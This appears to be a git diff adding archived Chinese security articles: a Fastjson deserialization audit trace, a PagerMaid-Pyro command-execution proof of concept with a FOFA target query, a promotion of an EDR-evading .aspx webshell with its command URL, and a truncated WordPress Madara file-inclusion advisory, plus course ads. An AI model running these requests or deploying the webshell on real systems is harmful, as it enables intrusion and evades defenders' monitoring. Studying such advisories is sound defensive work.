

漏洞代码审计分析,核心流程如下: 1、正向:搜索JSON.parseObject

|

||||

可以找到getParams

|

||||

方法-----> get(String key)

|

||||

------> getInt(String key)

|

||||

-----> ApiV100Logic

|

||||

中,使用过form.getInt("siteId")

|

||||

的方法的全部都存在 Fastjson反序列化漏洞,ApiV100Logic

|

||||

向上找不到直接传参的入口,实际上是根据反射过来的。

|

||||

|

||||





2、反射链条api.controller

|

||||

类中action

|

||||

方法,----> service.action(from)

|

||||

方法----> (ApiResp) ReflectionUtils.invokeMethod

|

||||

方法,根据action名

|

||||

称反射调用。

|

||||

|

||||

代码审计分析:

|

||||

|

||||

全局搜索 Fastjson 触发反序列化的漏洞点:

|

||||

|

||||

|

||||

|

||||

|

||||

找到getParams方法。

|

||||

|

||||

|

||||

|

||||

|

||||

向上找调用链发现get(String key)方法存在调用。

|

||||

|

||||

|

||||

|

||||

|

||||



向上找调用链发现getInt(String key)方法存在调用。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

搜索ApiV100Logic向上找不到调用链,进一步探索该系统架构,发现其实是根据反射过来的。

|

||||

|

||||

|

||||

|

||||

|

||||

下面分析反射调用链

|

||||

|

||||

搜索/api/action

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

然后接下来就是走 form.getInt 的流程导致反序列化,衔接到了上面讲的 Fastjson 反序列化漏洞点触发。

|

||||

|

||||

这个漏洞的本质在于入口非常规寻找接口的方式,而是使用的反射的形式获取到该接口,从而连接上了 Fastjson 漏洞点,构成了一条完整的漏洞触发链。

|

||||

|

||||

所以,在寻找漏洞点到入口这个分析阶段,每个系统都有不同的情况,不同的场景,需要我们根据当下系统情况,进一步分析。不能完全一味地只看 Controller 层代码。

|

||||

|

||||

# 更多内容

|

||||

|

||||

|

||||

> 学Java代码审计就找闪石星曜CyberSecurity,手把手带你!

|

||||



> 视频培训课程详情可点击下方链接了解,六十多节实战课,低至 499。

|

||||

> 2025 版部分课程进行了重新讲解,并新增了不少内容。

|

||||

|

||||

|

||||

[《JavaWeb代码审计企业级项目实战》课程2.0升级版,新增10节实战课!依旧低至499,加量不加价!招生!](https://mp.weixin.qq.com/s?__biz=Mzg3MDU1MjgwNA==&mid=2247487386&idx=2&sn=fc36f768e8715e1b0c291519e7dad584&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

> 如果你想找个代码审计内部社区,欢迎加入【炼石计划@赛博代审之旅】以原创系列教程为主,代码审计资源为辅,打造一个专业的代码审计内部社区,已有 2000 多人加入!

|

||||

> 更多代码审计资料整理中,现在加入就能回本!

|

||||

> 仅需 99元一年,续费仅需 25元一年。

|

||||

> 两杯奶茶钱就能投资自己学习代码审计知识!

|

||||

|

||||

|

||||

[2025 年,炼石计划@赛博代审之旅又带来了什么好东西呢?](https://mp.weixin.qq.com/s?__biz=Mzg3MDU1MjgwNA==&mid=2247487164&idx=1&sn=ee4ecadbaa3c2616b6e600c1711926e0&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

20

doc/2025-05/PagerMaid-Pyro run_sh-rce命令执行漏洞.md

Normal file

20

doc/2025-05/PagerMaid-Pyro run_sh-rce命令执行漏洞.md

Normal file

@ -0,0 +1,20 @@

|

||||



# PagerMaid-Pyro run_sh-rce命令执行漏洞

|

||||

清晨 摸鱼划水 2025-05-27 02:17

|

||||

|

||||

FOFA

|

||||

```

|

||||

"PagerMaid-Pyro"

|

||||

```

|

||||

|

||||

POC

|

||||

```

|

||||

/pagermaid/api/run_sh?cmd=id

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

177

doc/2025-05/WebShell 绕过 EDR 监控,不调用 cmd 也能实现命令执行.md

Normal file

177

doc/2025-05/WebShell 绕过 EDR 监控,不调用 cmd 也能实现命令执行.md

Normal file

@ -0,0 +1,177 @@

|

||||

# WebShell 绕过 EDR 监控,不调用 cmd 也能实现命令执行

|

||||

专攻.NET安全的 dotNet安全矩阵 2025-05-27 00:20

|

||||

|

||||

|

||||

|

||||

在红队渗透环境中,

|

||||

攻防对抗的深度不断升级,安全厂商纷纷将注意力从传统病毒特征识别,转向对行为链的监控和阻断。

|

||||

红队常用的 cmd.exe

|

||||

指令执行方式在越来越多的场景中被标记为高危操作。即便你伪装得再好,只要触发了这一调用链,如EDR、HIDS就可能进行阻断、弹窗、甚至自动封禁进程。

|

||||

|

||||

WebShell

|

||||

场景下,系统命令执行成为重点监控对象,w3wp.exe

|

||||

进程直接调用 cmd.exe

|

||||

、powershell.exe

|

||||

、regsvr32.exe

|

||||

等系统工具,几乎都逃不过终端检测与告警。

|

||||

|

||||



**01. 工具基本介绍**

|

||||

|

||||

|

||||

|

||||

Sharp4WebCmd

|

||||

是一款用 .NET 编写的 不依赖 cmd.exe 的 Web 指令执行工具

|

||||

。本质上是一个 .aspx

|

||||

页面,但其内部并不调用传统的 cmd.exe

|

||||

进行命令执行,而是**通过底层 Windows API 函数自行实现命令解释、创建子进程、重定向输出等核心功能**

|

||||

。

|

||||

|

||||

|

||||

|

||||

这种方式从行为上规避了 cmd.exe

|

||||

的调用路径,使得工具在某些 EDR 环境中具有极强的低特征执行能力,适合部署于目标服务器的 IIS 环境中,以实现更加隐蔽的命令控制。

|

||||

|

||||

**02. 工具实战用法**

|

||||

|

||||

|

||||

|

||||

其核心绕过点在于:让防护软件看不到cmd.exe,而又能完成相同的执行任务。

|

||||

## 2.1 核心原理

|

||||

|

||||

传统 WebShell 调用命令的方式通常如下,

|

||||

该调用路径非常直接,因此在行为树中极易被安全软件识别:

|

||||

|

||||

```

|

||||

Process.Start("cmd.exe","/c whoami");

|

||||

```

|

||||

|

||||

|

||||

Sharp4WebCmd 的策略是:利用 Windows 等底层 API 自行构造执行环境;实现类似 cmd 的参数解析与子进程管理;避免创建 cmd.exe 进程,直接执行系统命令;可选重定向输出,通过 HTTP 返回命令执行结果。

|

||||

|

||||

## 2.2 部署方式

|

||||

|

||||

将编译后的 Sharp4WebCmd.aspx

|

||||

页面上传到目标服务器的 Web 根目录或子目录下,访问页面时,通过 GET 参数传入命令内容:

|

||||

|

||||

```

|

||||

http://<目标地址>/Sharp4WebCmd.aspx?c=whoami%20/all

|

||||

```

|

||||

|

||||

|

||||

参数 c

|

||||

表示要执行的系统命令;页面返回值即为命令执行结果,通常为纯文本格式,如下图所示。

|

||||

|

||||

|

||||

|

||||

在安全设备的日志中,你可能会发现 并无 cmd.exe 启动痕迹,也不容易构建出完整的进程调用链。

|

||||

|

||||

综

|

||||

上,**Sharp4WebCmd**

|

||||

是一款技术上巧妙、战术上实用的 Web 指令执行工具。它通过规避对系统 cmd.exe

|

||||

的直接依赖,在对抗日益智能的行为检测时提供了一条全新的绕行路线。

|

||||

|

||||

对于红队而言,这是一种值得深入研究与灵活应用的攻击方式;而对于蓝队来说,也正提醒着防御策略不能仅依赖于进程路径特征,还需关注命令执行的本质行为与上下文链路。文章涉及的工

|

||||

具已

|

||||

打包在星球,感兴趣的朋友可以加入自取。

|

||||

|

||||

**03.NET安全扩展学习**

|

||||

|

||||

|

||||

|

||||

以上相关的知识点已收录于

|

||||

新书《.NET安全攻防指南》,全书共计25章,总计1010页,分为上下册,横跨.NET Web代码审计与红队渗透两大领域。

|

||||

|

||||

|

||||

**上册深入剖析.NET Web安全审计的核心技术,帮助读者掌握漏洞发现与修复的精髓;下册则聚焦于.NET逆向工程与攻防对抗的实战技巧,揭秘最新的对抗策略与技术方法。**

|

||||

|

||||

|

||||

**04. 技术精华内容**

|

||||

|

||||

|

||||

|

||||

从漏洞分析到安全攻防,我们涵盖了 .NET 安全各个关键方面,为您呈现最新、最全面的 .NET 安全知识,下面是公众号发布的精华文章集合,推荐大伙阅读!

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499267&idx=2&sn=1462cf23c9a8568cc80705d2d3a1a69e&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247493952&idx=4&sn=db68011fb075c1d02268811163646b53&chksm=fa5947adcd2ecebbb1ca6659f289a5e344e37d1136fe0bd9272b5578e4c71bb19bb250e934d3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247495167&idx=1&sn=9280c55fdc7c9146e549be470cf9f120&chksm=fa594312cd2eca04bfe8fd1fd3890b389d9c700b9b69d897f919addac399bab4f4d2e55f6b4f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247490722&idx=2&sn=c9807daa5548e139a0c67303cb26882a&chksm=fa5ab24fcd2d3b59a85be03e69c655ffd644e8458bc2ec3f572da4b40b43e5003fda756f35b4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247490703&idx=2&sn=e7db1ff662e5b41d9a1806fbdf33e204&chksm=fa5ab262cd2d3b7470f029b9a07d1dd3611e63be910b01a601144efe7d84b5f016f488a354cf&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247490700&idx=2&sn=e8a865ada7c743e77fb9e953c5da74b1&chksm=fa5ab261cd2d3b7736387eddfc8524a378a1604552d0c9b55476646f9e8275f48818aab8acad&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247488736&idx=2&sn=d24aaa297c51eb620ccdf67af513086d&chksm=fa5aba0dcd2d331bbb22f3f5657199d718c90efed42fcb9cb67ec23d342f887c117e4858f1cb&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

**05. 加入安全社区**

|

||||

|

||||

|

||||

|

||||

目前dot.Net安全矩阵星球已成为中国.NET安全领域最知名、最专业的技术知识库之一,超 **1200+**

|

||||

成员一起互动学习。星球主题数量近 **600+**

|

||||

,精华主题

|

||||

230+

|

||||

,PDF文档和压缩包

|

||||

300+

|

||||

。从Web应用到PC端软件应用,无论您是初学者还是经验丰富的开发人员,都能在这里找到对应的实战指南和最佳实践。

|

||||

|

||||

|

||||

|

||||

## 20+专栏文章

|

||||

|

||||

星球文化始终认为授人以鱼不如授人以渔!星球整理出**20+**

|

||||

个专题栏目涵盖 **.NET安全 点、线、面、体等知识范围**

|

||||

,助力师傅们实战攻防!其中主题包括.NET 内网攻防、漏洞分析、内存马、代码审计、预编译、反序列化、WebShell免杀、命令执行、工具库等等。

|

||||

|

||||

|

||||

|

||||

## 海量资源和工具

|

||||

|

||||

截至当前,dot.Net安全矩阵星球社区汇聚了

|

||||

**600+**

|

||||

个实用工具和高质量PDF学习资料。这些资源涵盖了攻防对抗的各个方面,在实战中能够发挥显著作用,为对抗突破提供强有力的支持。

|

||||

|

||||

|

||||

|

||||

|

||||

## 专属成员交流群

|

||||

|

||||

我们还有多个成员专属的

|

||||

**内部星球陪伴群**

|

||||

,加入的成员可以通过在群里提出问题或参与论的方式来与其他成员交流思想和经验。此外还可以通过星球或者微信群私聊向我们进行提问,以获取帮助迅速解决问题。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 已入驻的大咖们

|

||||

|

||||

星球汇聚了各行业安全攻防技术大咖,并且每日分享.NET安全技术干货以及交流解答各类技术等问题,社区中发布很多

|

||||

**高质量的.NET安全资源**

|

||||

,可以说市面上很少见,都是干货。

|

||||

|

||||

|

||||

## 欢迎加入我们

|

||||

|

||||

dotNet安全矩阵星球从创建以来一直聚焦于.NET领域的安全攻防技术,定位于高质量安全攻防星球社区,也得到了许多师傅们的支持和信任,通过星球深度连接入圈的师傅们,一起推动.NET安全高质量的向前发展。

|

||||

**星球门票后期价格随着内容和质量的不断沉淀会适当提高,因此越早加入越好!**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

111

doc/2025-05/WordPress Madara 本地文件包含漏洞 (CVE-2025-4524).md

Normal file

111

doc/2025-05/WordPress Madara 本地文件包含漏洞 (CVE-2025-4524).md

Normal file

@ -0,0 +1,111 @@

|

||||



# WordPress Madara 本地文件包含漏洞 (CVE-2025-4524)

|

||||

Superhero Nday Poc 2025-05-27 06:48

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号Nday Poc及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||



适用于 WordPress 的漫画网站主题的 Madara – 响应式和现代 WordPress 主题在包括 2.2.2 在内的所有版本中都容易受到通过“template”参数包含本地文件的影响。这使得未经身份验证的攻击者可以在服务器上包含和执行任意文件,从而允许执行这些文件中的任何 PHP 代码。这可用于绕过访问控制、获取敏感数据,或在可以上传和包含图像和其他“安全”文件类型的情况下实现代码执行。

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

body="/wp-content/plugins/madara/"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

|

||||

|

||||

|

||||

|

||||



